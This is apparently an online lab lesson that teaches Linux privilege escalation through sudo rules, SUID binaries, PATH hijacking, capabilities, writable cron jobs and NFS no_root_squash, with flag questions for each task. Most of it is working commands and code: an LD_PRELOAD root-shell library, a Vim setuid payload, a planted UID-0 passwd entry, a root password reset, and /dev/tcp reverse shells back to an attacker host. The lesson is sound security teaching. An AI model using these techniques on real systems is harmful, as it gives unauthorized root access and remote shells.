
Linux Privilege Escalation: Basics
Introduction
Introduction
In the Linux Privilege Escalation: Enumeration room, you built a foundation in enumeration — learning how to survey a Linux system for misconfigurations, weak permissions, and potential escalation vectors. Now it's time to act on what you found.
This room picks up where the Linux Privilege Escalation: Enumeration room left off. You'll take the same kinds of misconfigurations you learned to spot and actually exploit them to escalate from a low-privileged user to root. Each section focuses on a different vector: abusing sudo permissions, leveraging SUID binaries, hijacking the PATH variable, exploiting writable cron jobs, taking advantage of Linux capabilities, and misconfigured NFS shares.
Note: Each task will have it’s own target machine. Make sure to always spin up the new target machine matching the task.
Prerequisites
Learning Objectives
- Understand basic Linux privilege escalation vectors
- Understand the impact of Linux privilege escalation
- Demonstrate manual exploitation for Linux privilege escalation
?Answer the questions below
- Ready to escalate privileges!
Privilege Escalation: Sudo
Credentials
Only needed if you are using your own THM VPN-connected machine.
The sudo command, by default, allows you to run a program with root privileges. Under some conditions, system administrators may need to give regular users some flexibility on their privileges. For example, a junior SOC analyst may need to use Nmap regularly but would not be cleared for full root access. In this situation, the system administrator can allow this user to only run Nmap with root privileges while keeping their regular privilege level throughout the rest of the system. This task will focus on three different sudo abuse techniques.
https://gtfobins.github.io/ is a valuable source that provides information on how any program, on which you may have sudo rights, can be abused.
Basic Sudo Escalation
Any user can check their current situation related to root privileges using the sudo -l command. The output looks similar to the following example.
           john@sudo-box:~$ sudo -l
Matching Defaults entries for labuser on target:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User labuser may run the following commands on target:
    (ALL) NOPASSWD: /bin/cat
In this case, the user can run /bin/cat as root, meaning they can read any file as root. For example, reading /etc/shadow will show the password hashes of other users, which can then be cracked offline.
Leverage Application Functions
Some applications will not have a known exploit within this context. Such an application you may see is the Apache2 server.
In this case, you can use a "hack" to leak information by leveraging a function of the application. As you can see below, Apache2 has an option that supports loading alternative configuration files ( -f: specify an alternate ServerConfigFile).
           john@sudo-box:~$ apache2 -h
Usage: apache2 [-D name] [-d directory] [-f file]
               [-C "directive"] [-c "directive"]
               [-k start|restart|graceful|graceful-stop|stop]
               [-v] [-V] [-h] [-l] [-L] [-t] [-S] [-X]
Options:
  -D name           : define a name for use in <IfDefine name> directives
  -d directory      : specify an alternate initial ServerRoot
  -f file           : specify an alternate ServerConfigFile
  -C "directive"    : process directive before reading config files
  -c "directive"    : process directive after reading config files
  -e level          : show startup errors of level (see LogLevel)
  -E file           : log startup errors to file
  -v                : show version number
  -V                : show compile settings
  -h                : list available command line options (this page)
  -l                : list compiled in modules
Loading the /etc/shadow file using this option will result in an error message that includes the first line of the /etc/shadow file, but since that is the root line, it will basically give you the root hash, which can be cracked offline. On ubuntu the command is:
sudo apache2 -C "LoadModule mpm_event_module /usr/lib/apache2/modules/mod_mpm_event.so" -f /etc/shadowLeverage LD_PRELOAD
On some systems, you may see the LD_PRELOAD environment option.
           john@sudo-box:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD
User john may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
LD_PRELOAD is a function that allows any program to use shared libraries. This blog post will give you an idea about the capabilities of LD_PRELOAD. If the "env_keep" option is enabled, you can generate a shared library that will be loaded and executed before the program is run. Please note that the LD_PRELOAD option will be ignored if the real user ID is different from the effective user ID.
The steps of this privilege escalation vector can be summarized as follows:
- Check for LD_PRELOAD (with the env_keep option)
- Write a simple C code compiled as a shared object (.so extension) file
- Run the program with sudo rights and the LD_PRELOAD option pointing to our .so file
The C code will simply spawn a root shell and can be written as follows:
           #include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0); system("/bin/bash");
}
You can save this code as shell.c and compile it using gcc into a shared object file using the following parameters:
gcc -fPIC -shared -o shell.so shell.c -nostartfiles john@sudo-box:~$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
john@sudo-box:~$ ls
shell.c
john@sudo-box:~$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
john@sudo-box:~$ ls
shell.c shell.so
You can now use this shared object file when launching any program that your user can run with sudo. In this case, apache2, find, or almost any of the programs you can run with sudo can be used.
You need to run the program by specifying the LD_PRELOAD option, as follows:
sudo LD_PRELOAD=/home/user/ldpreload/shell.so findThis will result in a shell spawning with root privileges.
           john@sudo-box:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
john@sudo-box:~$ whoami
user
john@sudo-box:~$ sudo LD_PRELOAD=/home/user/ldpreload/shell.so find
root@sudo-box:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@sudo-box:/home/john# whoami
root
The LD_PRELOAD situation is a rare case. More often than not, you will find simpler sudo privilege escalation vectors. The target machine's user has been assigned sudo permissions that allow them to escalate privileges using one of the techniques presented.
?Answer the questions below
- What is the full path of the program that john can run with sudo?
- What are the contents of /root/flag.txt ?
Privilege Escalation: SUID
Credentials
Only needed if you are using your own THM VPN-connected machine.
Note: Terminate the previous VM before starting the new VM in this task.
Many of the Linux privilege controls rely on controlling the interactions between users and files. This is done with permissions. By now, you know that files can have read, write, and execute permissions. These are given to users within their privilege levels. This changes with SUID (Set-user Identification) and SGID (Set-group Identification). These allow files to be executed with the permission level of the file owner or the group owner, respectively.
You will notice these files have an s bit set showing their special permission level. This means that the program will run with the effective UserID of the owner of the binary.
find / -type f -perm -04000 -ls 2>/dev/null will list files that have SUID or SGID bits set.
           john@suid-box:~$ find / -type f -perm -04000 -ls 2>/dev/null
809081   40 -rwsr-xr-x   1 root     root        37552 Feb 15  2011 /usr/bin/chsh
812578  172 -rwsr-xr-x   2 root     root       168136 Jan  5  2016 /usr/bin/sudo
810173   36 -rwsr-xr-x   1 root     root        32808 Feb 15  2011 /usr/bin/newgrp
812578  172 -rwsr-xr-x   2 root     root       168136 Jan  5  2016 /usr/bin/sudoedit
809080   44 -rwsr-xr-x   1 root     root        43280 Feb 15  2011 /usr/bin/passwd
809078   64 -rwsr-xr-x   1 root     root        60208 Feb 15  2011 /usr/bin/gpasswd
809077   40 -rwsr-xr-x   1 root     root        39856 Feb 15  2011 /usr/bin/chfn
816078   12 -rwsr-sr-x   1 root     staff        9861 May 14  2017 /usr/local/bin/suid-so
816762    8 -rwsr-sr-x   1 root     staff        6883 May 14  2017 /usr/local/bin/suid-env
816764    8 -rwsr-sr-x   1 root     staff        6899 May 14  2017 /usr/local/bin/suid-env2
815723  948 -rwsr-xr-x   1 root     root       963691 May 13  2017 /usr/sbin/exim-4.84-3
832517   12 -rwsr-xr-x   1 root     root         6776 Dec 19  2010 /usr/lib/eject/dmcrypt-get-device
832743  212 -rwsr-xr-x   1 root     root       212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
812623   12 -rwsr-xr-x   1 root     root        10592 Feb 15  2016 /usr/lib/pt_chown
473324   36 -rwsr-xr-x   1 root     root        36640 Oct 14  2010 /bin/ping6
473326  188 -rwsr-xr-x   1 root     root       188328 Apr 15  2010 /bin/nano  (Note: this normally doesn't have SUID)
473323   36 -rwsr-xr-x   1 root     root        34248 Oct 14  2010 /bin/ping
473292   84 -rwsr-xr-x   1 root     root        78616 Jan 25  2011 /bin/mount
473312   36 -rwsr-xr-x   1 root     root        34024 Feb 15  2011 /bin/su
473290   60 -rwsr-xr-x   1 root     root        53648 Jan 25  2011 /bin/umount
465223  100 -rwsr-xr-x   1 root     root        94992 Dec 13  2014 /sbin/mount.nfs
A good practice would be to compare executables on this list with GTFOBins (https://gtfobins.github.io). Clicking on the SUID button will filter binaries known to be exploitable when the SUID bit is set (you can also use this link for a pre-filtered list https://gtfobins.org/#//^suid$. The list above shows that nano has the SUID bit set. Typical of real-life privilege escalation scenarios, you will need to find intermediate steps that will help you leverage whatever minuscule finding we have.

Note: The attached VM has another binary with SUID other than nano. You will have to find it using the techniques presented in this task.
The SUID bit set for the nano text editor allows you to create, edit, and read files using the file owner’s privilege. Nano is owned by root, which you can read and edit files at a higher privilege level than your current user has. At this stage, you have two basic options for privilege escalation: reading the /etc/shadow file or adding our user to /etc/passwd.
Reading the /etc/shadow File
You can see that the nano text editor has the SUID bit set by running the find / -type f -perm -04000 -ls 2>/dev/null command.
nano /etc/shadow will print the contents of the /etc/shadow file. You can now use the unshadow tool to create a file crackable by John the Ripper. To achieve this, unshadow needs both the /etc/shadow and /etc/passwd files.

The unshadow tool’s usage can be seen below:unshadow passwd.txt shadow.txt > passwords.txt
           john@suid-box:~$ unshadow passwd.txt shadow.txt > passwords.txt
Created directory /home/user/.john
With the correct wordlist and a little luck, John the Ripper can return one or several passwords in cleartext. For a more detailed room on John the Ripper, you can visit our John the Ripper: The Basics room.
Replacing the root User
The other option would be to add a new user who has root privileges. This would help you circumvent the tedious process of password cracking. Below is an easy way to do it.
You will need the hash value of the password you want the new user to have. This can be done quickly using the openssl tool on Kali Linux.
           john@suid-box:~$ openssl passwd -1 -salt THM password1
$1$THM$WnbwlliCqxFRQepUTCkUT1
You will then add this password with a username to the /etc/passwd file.
           root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/false
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
statd:x:103:65534::/var/lib/nfs:/bin/false
user2:$1$J/n4dHHj$QXqkhtfrlz1VYMjXbyK820:0:0:root:/root:/bin/bash
hacker:$1$THM$WnbwlliCqxFRQepUTCkUT1:0:0:root:/root:/bin/bash
Once your user is added (please note how root:/bin/bash was used to provide a root shell), you will need to switch to this user and hopefully should have root privileges.
           john@suid-box:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
john@suid-box:~$ whoami
john
john@suid-box:~$ su hacker
Password:
root@suid-box:~# id
uid=0(root) gid=0(root) groups=0(root)
root@suid-box:~# whoami
root
Next, you will have to exploit a similar vulnerability on the target system.
?Answer the questions below
- What is the full path of the binary in /usr/bin/ that is vulnerable to a SUID exploitation?
- What are the contents of the flag found in /root/ ?
Privilege Escalation: PATH
Credentials
Only needed if you are using your own THM VPN-connected machine.
Note: Terminate the previous VM before starting the new VM in this task.
If a directory for which your user has write permission is located in PATH, you could potentially hijack an application to run a script. PATH in Linux is an environmental variable that tells the operating system where to search for executables. For any command that is not built into the shell or that is not defined with an absolute path, Linux will start searching in directories defined under $PATH. (PATH is the environmental variable we're talking about here and path is the location to a directory).
Typically, the PATH will look like this:
           john@path-box:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
If you type “thm” into the command line, these are the locations Linux will look in for an executable called thm. The scenario below will give you a better idea of how this can be leveraged to increase our privilege level. As you will see, this depends entirely on the existing configuration of the target system, so be sure you can answer the questions below before trying this.
- What directories are located under
$PATH? - Does your current user have write privileges for any of these directories?
- Can you modify
$PATH? - Is there a script/application you can start that will be affected by this vulnerability?
For demo purposes, refer to the program below:
This script tries to launch a system binary called “thm”, but the example can easily be replicated with any binary. Below, the code is compiled into an executable and given SUID permissions.
           root@path-box:~# cat path_exp.c
#include<unistd.h>
void main()
{ setuid(0);
  setgid(0);
  system("thm");
}
root@path-box:~# gcc path_exp.c -o program -w
root@path-box:~# chmod u+s program
root@path-box:~# ls -l
total 24
-rwsr-xr-x 1 root  root  16792 Jun 17 07:02 program
-rw-rw-r-- 1 alper alper    76 Jun 17 06:53 path_exp.c
Once executed, “program” will look for an executable named “thm” inside directories listed under PATH. If any writable directory is listed under PATH, you could create a binary named thm under that directory and have your “program” binary run it. As the SUID bit is set, this binary will run with root privileges. A simple search for writable directories can be done using the find / -writable 2>/dev/null command. The output of this command can be cleaned using a simple cut and sort sequence.
           john@path-box:~$ find / -type d -writable 2> /dev/null | sort -u
/run/user/1001/systemd/inaccessible
/run/user/1001/systemd/propagate
/run/user/1001/systemd/propagate/.os-release-stage
/run/user/1001/systemd/units
/sys/fs/cgroup/user.slice/user-1001.slice/user@1001.service
/sys/fs/cgroup/user.slice/user-1001.slice/user@1001.service/app.slice
/sys/fs/cgroup/user.slice/user-1001.slice/user@1001.service/app.slice/dbus.socket
/sys/fs/cgroup/user.slice/user-1001.slice/user@1001.service/app.slice/gpg-agent-ssh.socket
/sys/fs/cgroup/user.slice/user-1001.slice/user@1001.service/init.scope
/tmp
/tmp/.ICE-unix
/tmp/.X11-unix
/tmp/.XIM-unix
/tmp/.font-unix
The directory that will be easier to write to is probably /tmp. At this point, because /tmp is not present in PATH, you will need to add it.
As you can see below, the export PATH=/tmp:$PATH command accomplishes this.
           john@path-box:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
john@path-box:~$ export PATH=/tmp:$PATH
john@path-box:~$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
At this point, the program binary will also look under the /tmp directory for an executable named “thm”.
Now that the program binary will look for a thm executable in /tmp, our next step is to create a thm binary or a script in this directory that will escalate our privileges.
           john@path-box:~$ cd /tmp
john@path-box:~$ echo "/bin/bash" > thm
john@path-box:~$ chmod 777 thm
john@path-box:~$ ls -l thm
-rwxrwxrwx 1 john john 10 Jun 17 14:36 thm
You will have to give execution permission to your copy of /bin/bash. What makes a privilege escalation possible within this context is that the program binary runs with root privileges.
           john@path-box:~$ whoami
john
john@path-box:~$ ./program
root@path-box:~# whoami
root
Next, you will have to exploit a similar scenario.
?Answer the questions below
- Find a custom SUID binary on the target host, using the techniques you learned before. What is the full path of this binary?
- Run the strings command on the SUID binary. What binary does it call from path?
- Exploit this behavior as you've seen in the example scenario, to hijack the PATH and gain root privileges. What are the contents of /root/flag.txt ?
Privilege Escalation: Capabilities
Credentials
Only needed if you are using your own THM VPN-connected machine.
Note: Terminate the previous VM before starting the new VM in this task.
Another method system administrators can use to elevate the privilege level of a process or binary is “capabilities”. Capabilities help manage privileges at a more granular level. For example, if the SOC analyst needs to use a tool that needs to initiate socket connections, a regular user would not be able to do that. If the system administrator does not want to give this user higher privileges, they can change the capabilities of the binary. As a result, the binary would get through its task without needing a higher-privileged user.
The capabilities man page provides detailed information on its usage and options.
You can use the getcap tool to list enabled capabilities.
           john@capabilities-box:~$ getcap -r / 2>/dev/null
/home/john/vim = cap_setuid+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
The cap_setuid+ep capability allows a binary to change its user ID to any user (including root) with the capability immediately active when executed.
When run as an unprivileged user, getcap -r / will generate a huge amount of errors, so it is good practice to redirect the error messages to /dev/null.
Please note that neither Vim nor its copy has the SUID bit set. This privilege escalation vector is therefore not discoverable when enumerating files looking for SUID.
           john@capabilities-box:~$ ls -l /usr/bin/vim
lrwxrwxrwx 1 root root 21 Jun 16 00:43 /usr/bin/vim → /etc/alternatives/vim
john@capabilities-box:~$ ls -l /home/john/vim
-rwxr-xr-x 1 root root 2906824 Jun 16 02:06 /home/john/vim
GTFObins has a good list of binaries that can be leveraged for privilege escalation if you find any set capabilities.
Notice that Vim can be used with the following command and payload:
           john@capabilities-box:~$ whoami
john
john@capabilities-box:~$ ./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
The command above uses Vim to run Python code. First, the os library is imported. Then, setuid is used to set the user ID to 0(root); without this, the next command would be run with the original user ID. Finally, /bin/bash is called with root privileges.
           root@capabilities-box:~# id
uid=0(root) gid=1000(john) groups=1000(john),4(adm),4(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
Next, you will have to exploit a similar vulnerability on the target system.
?Answer the questions below
- How many binaries have set capabilities?
- What is the full path of the binary that can be used to gain root through its capabilities?
- What are the contents of /root/flag.txt ?
Privilege Escalation: Cron Jobs
Credentials
Only needed if you are using your own THM VPN-connected machine.
Note: Terminate the previous VM before starting the new VM in this task. You may also need to start the AttackBox to complete this challenge.
Cron jobs are used to run scripts or binaries at specific times. By default, they run with the privileges of their owners and not the current user. While properly configured cron jobs are not inherently vulnerable, they can provide a privilege escalation vector under some conditions.
If there is a scheduled task that runs with root privileges and you can change the script that will be run, then your script will run with root privileges.
Cron job configurations are stored as crontabs (cron tables) to see the next time and date the task will run.
Each user on the system has their crontab file and can run specific tasks whether they are logged in or not. As you can expect, the goal will be to find a cron job set by root and have it run our script, ideally a shell.
Any user can read the file keeping system-wide cron jobs under /etc/crontab.
While CTF machines can have cron jobs running every minute or every 5 minutes, you will more often see tasks that run daily, weekly, or monthly in penetration test engagements.
Info: The entries on the target machine will be different than the ones used in these examples.
           john@cron-box:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /home/john/Desktop/backup.sh
You can see the backup.sh script was configured to run every minute. The content of the file shows a simple script that creates a backup of the prices.xls file.
           john@cron-box:~$ ls -la backup.sh
-rwxrwxrwx 1 root root 142 Apr 28 14:23 backup.sh
As the current user can access this script, you can modify it to create a reverse shell with root privileges.
The script will use the tools available on the target system to launch a reverse shell.
Two points to note:
- The command syntax will vary depending on the available tools. (e.g.,
ncwill probably not support the-eoption you may have seen used in other cases) - You should always prefer to start reverse shells, as you don't want to compromise the system integrity during a real penetration testing engagement.
The file should look like this:
           john@cron-box:~$ cat backup.sh
#!/bin/bash
bash -i >& /dev/tcp/CONNECTION_IP/6666 0>&1
You then run a listener on your attacking machine to receive the incoming connection.
           root@CONNECTION_IP:~# nc -nlvp 6666
listening on [any] 6666 ...
connect to [CONNECTION_IP] from (UNKNOWN) [MACHINE_IP] 43550
bash: cannot set terminal process group (4483): Inappropriate ioctl for device
bash: no job control in this shell
root@targetsystem:~# id
id
uid=0(root) gid=0(root) groups=0(root)
Crontab is always worth checking, as it can sometimes lead to easy privilege escalation vectors. The following scenario is not uncommon in companies that do not have a certain cyber security maturity level.
System administrators need to run a script at regular intervals. They create a cron job to do this. After a while, the script becomes useless, and they delete it but forget to clean the relevant cron job.
           john@cron-box:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root antivirus.sh
john@cron-box:~$ locate antivirus.sh
john@cron-box:~$
The example above shows a similar situation where the antivirus.sh script was deleted, but the cron job still exists. If the full path of the script is not defined (as it was done for the backup.sh script), cron will refer to the paths listed under the PATH variable in the /etc/crontab file. In this case, you should be able to create a script named antivirus.sh under a writable directory listed in the PATH variable, and it should be run by the cron job. The file on the target system should look similar to the previous one.
           john@cron-box:~$ cat antivirus.sh
#!/bin/bash
bash -i >& /dev/tcp/CONNECTION_IP/7777 0>&1
The incoming reverse shell connection has root privileges:
           root@CONNECTION_IP:~# nc -nlvp 7777
listening on [any] 6666 ...
connect to [CONNECTION_IP] from (UNKNOWN) [MACHINE_IP] 59838
bash: cannot set terminal process group (7275): Inappropriate ioctl for device
bash: no job control in this shell
id
uid=0(root) gid=0(root) groups=0(root)
Another way of exploiting this is simply changing the root password by adding the following line to the vulnerable script.
echo "root:newpass" | chpasswdThen you can simply log in as root after the job is run by calling su and supplying your new password.
If you ever find an existing script or task attached to a cron job, it is always worth spending time to understand the function of the script and how any tool is used within the context. For example, tar, 7z, rsync, etc., can be exploited using their wildcard feature.
While a lot of the time you will find cron jobs in /etc/crontab, this is not the only place where they can be defined. The other locations are:
/etc/cron.d/— a directory for drop-in crontab fragments, typically used by packages. Same format as/etc/crontab(includes the user field)./etc/cron.hourly/— scripts here are run once per hour./etc/cron.daily/— scripts here are run once per day./etc/cron.weekly/— scripts here are run once per week./etc/cron.monthly/— scripts here are run once per month./var/spool/cron/crontabs/(Debian/Ubuntu) — each user's personal crontab lives here as a file named after the user.
Next, you will have to exploit a similar vulnerability on the target system.
?Answer the questions below
- What is the full path of the cron job that can be exploited?
- What are the contents of /root/flag.txt?
Privilege Escalation: NFS
Credentials
Only needed if you are using your own THM VPN-connected machine.
Note: Terminate the previous VM before starting the new VM in this task.
Privilege escalation vectors are not confined to internal access. Shared folders and remote management interfaces such as SSH and Telnet can also help you gain root access on the target system. Some cases will also require using both vectors, e.g., finding a root SSH private key on the target system and connecting via SSH with root privileges instead of trying to increase your current user’s privilege level.
Another vector is a misconfigured network shell. This vector can sometimes be seen during penetration testing engagements when a network backup system is present.
NFS (Network File Sharing) configuration is kept in the /etc/exports file. This file is created during the NFS server installation and can usually be read by users.
Info: The shares in this task examples and the ones you will target may be different.
           john@nfs-box:~$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
#               to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)

/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
/mnt/sharedfolder *(rw,sync,insecure,no_subtree_check)
/backups *(rw,sync,insecure,no_root_squash,no_subtree_check)
The critical element for this privilege escalation vector is the no_root_squash option you can see above. By default, NFS will change the root user to nfsnobody, stripping any file from operating with root privileges. If the no_root_squash option is present on a writable share, we can create an executable(that would be owned by root) with the SUID bit set and run it on the target system.
To start, enumerate the target shares from your attacking machine.
           root@CONNECTION_IP:~# showmount -e MACHINE_IP
Export list for MACHINE_IP:
/backups          *
/mnt/sharedfolder *
/tmp              *
You can then mount one of the no_root_squash shares to your attacking machine and start building your executable.
           root@CONNECTION_IP:~# mkdir /tmp/backupsonattackermachine
root@CONNECTION_IP:~# mount -o rw MACHINE_IP:/backups /tmp/backupsonattackermachine
root@CONNECTION_IP:~# cd /tmp/backupsonattackermachine
As you can set SUID bits, a simple executable that will run /bin/bash on the target system will do the job.
           int main() {
setgid(0);
setuid(0);
system("/bin/bash");
return 0;
}
Once you compile the code, you can set the SUID bit.
Info: You should also make sure that the file is owned by root (i.e. root:root).
           root@CONNECTION_IP:/tmp/backupsonattackermachine# gcc nfs.c -o nfs -w -static
root@CONNECTION_IP:/tmp/backupsonattackermachine# chmod +s nfs
root@CONNECTION_IP:/tmp/backupsonattackermachine# ls -l nfs
-rwsr-sr-x 1 root root 16712 Jun 17 16:24 nfs
You will see below that both files (nfs.c and nfs) are present on the target system. If you are on the mounted share, there is no need to transfer them.
Then, you can switch back to the target and run your uploaded binary.
           john@nfs-box:~$ id
john@nfs-box:~$ whoami
john
john@nfs-box:/backups$ ls -l
total 24
-rwsr-sr-x 1 root root 16712 Jun 17 16:24 nfs
-rw-r--r-- 1 root root    76 Jun 17 16:24 nfs.c
john@nfs-box:~$ ./nfs
root@nfs-box:~# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),1000(alper)
root@nfs-box:~# whoami
root
Notice the nfs executable has the SUID bit set on the target system and runs with root privileges.
Next, you will have to exploit a similar vulnerability on the target system.
?Answer the questions below
- What is the full path of the mountable share?
- What are the contents of /root/flag.txt?
Conclusion
In this room, you worked through the most common misconfigurations that turn an ordinary Linux user into root.
- You abused overly permissive sudo rules to run privileged commands as another user.
- You hunted down SUID binaries that execute as their owner and turned them into shells.
- You hijacked the PATH environment variable to trick privileged scripts into running attacker-controlled binaries.
- You exploited Linux capabilities left on the wrong executables.
- You abused writable cron jobs running as root.
- You exploited a misconfigured NFS share with no_root_squash to plant a root-owned SUID binary from your own machine.
The common thread across all of these is the same: privilege escalation rarely comes from a single dramatic flaw; it comes from a small misconfiguration that hands you something you weren't supposed to have. Enumerate carefully, check the permissions on everything that runs as another user, and the path up almost always reveals itself.
Next, in the Linux Privilege Escalation: Automation room, we will take a look at automating the enumeration process and running public exploits.
?Answer the questions below
- Done with the basics!
 Linux Privilege Escalation: Enumeration
 Linux Privilege Escalation: Automation